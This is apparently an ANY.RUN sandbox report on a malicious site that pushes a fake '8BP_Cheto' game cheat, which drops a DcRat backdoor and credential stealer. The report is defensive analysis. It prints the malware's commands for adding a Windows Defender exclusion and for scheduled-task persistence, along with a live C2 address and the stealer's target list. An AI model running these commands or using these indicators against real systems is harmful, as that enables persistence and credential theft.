




| URL: | https://madmodz.pro |
| Full analysis: | https://app.any.run/tasks/b146ab17-d758-488e-b736-2c2a367cdd13 |
| Verdict: | Malicious activity |
| Threats: | A backdoor is a type of cybersecurity threat that allows attackers to secretly compromise a system and conduct malicious activities, such as stealing data and modifying files. Backdoors can be difficult to detect, as they often use legitimate system applications to evade defense mechanisms. Threat actors often utilize special malware, such as PlugX, to establish backdoors on target devices. |
| Analysis date: | March 16, 2023, 11:47:30 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 3B124BD7D7802D93BFE81B3631A3CE38 |
| SHA1: | 54A9938CF666339DAB28DC142BC432A537E93913 |
| SHA256: | 35BCF41923745DE28C5649E652FB644D759D0C20C5C51878EF3F32F568F90906 |
| SSDEEP: | 3:N8X5K:2JK |
MALICIOUS
Application was dropped or rewritten from another process

- 8BP_Cheto.exe (PID: 3132)
- bl_fontreviewmonitordllrefsvc.exe (PID: 3796)
- MASTER 8BP.exe (PID: 3840)
- System.exe (PID: 3524)
- 8BP_Cheto.exe (PID: 660)
- 8BP_Cheto.exe (PID: 3500)
- 8BP_Cheto.exe (PID: 2812)
- bl_fontreviewmonitordllrefsvc.exe (PID: 2096)
- 8BP_Cheto.exe (PID: 128)
- 8BP_Cheto.exe (PID: 1912)
- 8BP_Cheto.exe (PID: 2172)
- MASTER 8BP.exe (PID: 1616)

Drops the executable file immediately after the start
- 8BP_Cheto.exe (PID: 3132)
- bl_fontreviewmonitordllrefsvc.exe (PID: 3796)
- 8BP_Cheto.exe (PID: 3500)
- 8BP_Cheto.exe (PID: 128)
- 8BP_Cheto.exe (PID: 2172)
Creates a writable file the system directory
- bl_fontreviewmonitordllrefsvc.exe (PID: 3796)
Adds path to the Windows Defender exclusion list
- bl_fontreviewmonitordllrefsvc.exe (PID: 3796)
Steals credentials from Web Browsers
- System.exe (PID: 3524)
DCRAT was detected
- System.exe (PID: 3524)
Steals credentials
- System.exe (PID: 3524)
Connects to the CnC server
- System.exe (PID: 3524)
DCRAT detected by memory dumps
- System.exe (PID: 3524)
Actions looks like stealing of personal data
- System.exe (PID: 3524)
SUSPICIOUS
Executable content was dropped or overwritten
- 8BP_Cheto.exe (PID: 3132)
- bl_fontreviewmonitordllrefsvc.exe (PID: 3796)
- 8BP_Cheto.exe (PID: 3500)
- 8BP_Cheto.exe (PID: 128)
- 8BP_Cheto.exe (PID: 2172)
Reads the Internet Settings
- 8BP_Cheto.exe (PID: 3132)
- powershell.exe (PID: 568)
- bl_fontreviewmonitordllrefsvc.exe (PID: 3796)
- System.exe (PID: 3524)
- 8BP_Cheto.exe (PID: 3500)
- 8BP_Cheto.exe (PID: 2172)
- 8BP_Cheto.exe (PID: 128)
Executed via WMI
- schtasks.exe (PID: 2328)
- schtasks.exe (PID: 3128)
- schtasks.exe (PID: 3756)
- schtasks.exe (PID: 3448)
- schtasks.exe (PID: 1804)
- schtasks.exe (PID: 3556)
- schtasks.exe (PID: 3244)
- schtasks.exe (PID: 2200)
- schtasks.exe (PID: 944)
- schtasks.exe (PID: 3620)
- schtasks.exe (PID: 3592)
- schtasks.exe (PID: 2492)
- schtasks.exe (PID: 2900)
- schtasks.exe (PID: 1100)
- schtasks.exe (PID: 3124)
- schtasks.exe (PID: 2752)
- schtasks.exe (PID: 3316)
- schtasks.exe (PID: 3660)
- schtasks.exe (PID: 1564)
- schtasks.exe (PID: 1356)
- schtasks.exe (PID: 3372)
The process creates files with name similar to system file names
- bl_fontreviewmonitordllrefsvc.exe (PID: 3796)
Starts POWERSHELL.EXE for commands execution
- bl_fontreviewmonitordllrefsvc.exe (PID: 3796)
Using PowerShell to operate with local accounts
- powershell.exe (PID: 568)
Probably delay the execution using 'w32tm.exe'
- cmd.exe (PID: 3572)
Starts CMD.EXE for commands execution
- bl_fontreviewmonitordllrefsvc.exe (PID: 3796)
Executing commands from a ".bat" file
- bl_fontreviewmonitordllrefsvc.exe (PID: 3796)
Executes as Windows Service
- VSSVC.exe (PID: 3868)
Reads browser cookies
- System.exe (PID: 3524)
Loads DLL from Mozilla Firefox
- System.exe (PID: 3524)
Connects to the server without a host name
- System.exe (PID: 3524)
INFO
Application launched itself
- iexplore.exe (PID: 2304)
- chrome.exe (PID: 3712)
- chrome.exe (PID: 2564)
Manual execution by a user
- opera.exe (PID: 2448)
- wmpnscfg.exe (PID: 3876)
- chrome.exe (PID: 3712)
- 8BP_Cheto.exe (PID: 3132)
- 8BP_Cheto.exe (PID: 660)
- 8BP_Cheto.exe (PID: 3500)
- 8BP_Cheto.exe (PID: 2812)
- 8BP_Cheto.exe (PID: 128)
- 8BP_Cheto.exe (PID: 1912)
- 8BP_Cheto.exe (PID: 2172)
- chrome.exe (PID: 2564)
Create files in a temporary directory
- chrome.exe (PID: 848)
- iexplore.exe (PID: 2304)
- 8BP_Cheto.exe (PID: 3132)
- chrome.exe (PID: 3712)
- bl_fontreviewmonitordllrefsvc.exe (PID: 3796)
- powershell.exe (PID: 568)
- 8BP_Cheto.exe (PID: 3500)
- System.exe (PID: 3524)
Drops the executable file immediately after the start
- opera.exe (PID: 2448)
- WinRAR.exe (PID: 3324)
Checks supported languages
- wmpnscfg.exe (PID: 3876)
- 8BP_Cheto.exe (PID: 3132)
- bl_fontreviewmonitordllrefsvc.exe (PID: 3796)
- MASTER 8BP.exe (PID: 3840)
- System.exe (PID: 3524)
- 8BP_Cheto.exe (PID: 3500)
- 8BP_Cheto.exe (PID: 128)
- bl_fontreviewmonitordllrefsvc.exe (PID: 2096)
- MASTER 8BP.exe (PID: 1616)
- 8BP_Cheto.exe (PID: 2172)
Reads the computer name
- wmpnscfg.exe (PID: 3876)
- bl_fontreviewmonitordllrefsvc.exe (PID: 3796)
- 8BP_Cheto.exe (PID: 3132)
- System.exe (PID: 3524)
- 8BP_Cheto.exe (PID: 3500)
- bl_fontreviewmonitordllrefsvc.exe (PID: 2096)
- 8BP_Cheto.exe (PID: 128)
- 8BP_Cheto.exe (PID: 2172)
The process checks LSA protection
- wmpnscfg.exe (PID: 3876)
- 8BP_Cheto.exe (PID: 3132)
- bl_fontreviewmonitordllrefsvc.exe (PID: 3796)
- powershell.exe (PID: 568)
- System.exe (PID: 3524)
- 8BP_Cheto.exe (PID: 3500)
- bl_fontreviewmonitordllrefsvc.exe (PID: 2096)
- dllhost.exe (PID: 2820)
- 8BP_Cheto.exe (PID: 128)
- VSSVC.exe (PID: 3868)
- 8BP_Cheto.exe (PID: 2172)
The process uses the downloaded file
- WinRAR.exe (PID: 3324)
- chrome.exe (PID: 3236)
Reads the machine GUID from the registry
- wmpnscfg.exe (PID: 3876)
- bl_fontreviewmonitordllrefsvc.exe (PID: 3796)
- System.exe (PID: 3524)
- bl_fontreviewmonitordllrefsvc.exe (PID: 2096)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 3324)
Creates files or folders in the user directory
- 8BP_Cheto.exe (PID: 3132)
- 8BP_Cheto.exe (PID: 3500)
- 8BP_Cheto.exe (PID: 128)
- 8BP_Cheto.exe (PID: 2172)
Reads product name
- bl_fontreviewmonitordllrefsvc.exe (PID: 3796)
- System.exe (PID: 3524)
- bl_fontreviewmonitordllrefsvc.exe (PID: 2096)
Drops a file that was compiled in debug mode
- 8BP_Cheto.exe (PID: 3132)
- 8BP_Cheto.exe (PID: 3500)
Reads Environment values
- bl_fontreviewmonitordllrefsvc.exe (PID: 3796)
- System.exe (PID: 3524)
- bl_fontreviewmonitordllrefsvc.exe (PID: 2096)
Reads security settings of Internet Explorer
- powershell.exe (PID: 568)
Reads settings of System Certificates
- powershell.exe (PID: 568)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
DcRat
(PID) Process(3524) System.exe
C2 (1)http://188.120.229.5/boot/u927/@==wckF2bs52dvRGdsVXYmVGRpBXQ
Options
Tag~ 8 Ball 3.5
MutexDCR_MUTEX-TlWZftZaMYiJwZLaw4GK
savebrowsersdatatosinglefilefalse
ignorepartiallyemptydatafalse
cookiestrue
passwordstrue
formstrue
cctrue
historyfalse
telegramtrue
steamtrue
discordtrue
filezillatrue
screenshottrue
clipboardtrue
sysinfotrue
searchpath%UsersFolder% - Fast
Targetru
Total processes
168
Monitored processes
114
Malicious processes
9
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 128 | "C:\Users\admin\Desktop\8BP_Cheto.exe" | C:\Users\admin\Desktop\8BP_Cheto.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 208 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1044,1861533111672945567,4717393053622281109,131072 --enable-features=PasswordImport --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=9 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2052 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 86.0.4240.198 Modules
| |||||||||||||||
| 232 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --field-trial-handle=1044,1861533111672945567,4717393053622281109,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --mojo-platform-channel-handle=4028 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 86.0.4240.198 Modules
| |||||||||||||||
| 568 | "powershell" -Command Add-MpPreference -ExclusionPath 'C:\' | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | bl_fontreviewmonitordllrefsvc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 660 | "C:\Users\admin\Desktop\8BP_Cheto.exe" | C:\Users\admin\Desktop\8BP_Cheto.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 3221226540 Modules
| |||||||||||||||
| 848 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --field-trial-handle=1044,14526361997560081693,17613881429671850994,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=network --mojo-platform-channel-handle=1312 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | chrome.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 86.0.4240.198 Modules
| |||||||||||||||
| 876 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1044,1861533111672945567,4717393053622281109,131072 --enable-features=PasswordImport --lang=en-US --extension-process --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=5 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2300 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 86.0.4240.198 Modules
| |||||||||||||||
| 944 | schtasks.exe /create /tn "wininit" /sc ONLOGON /tr "'C:\Windows\SysWow64\da-DK\wininit.exe'" /rl HIGHEST /f | C:\Windows\System32\schtasks.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 976 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --field-trial-handle=1044,1861533111672945567,4717393053622281109,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=none --mojo-platform-channel-handle=1668 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 86.0.4240.198 Modules
| |||||||||||||||
| 1020 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1044,14526361997560081693,17613881429671850994,131072 --enable-features=PasswordImport --lang=en-US --extension-process --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=4 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2260 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 86.0.4240.198 Modules
| |||||||||||||||
Total events
100 904
Read events
99 824
Write events
1 068
Delete events
12
Modification events
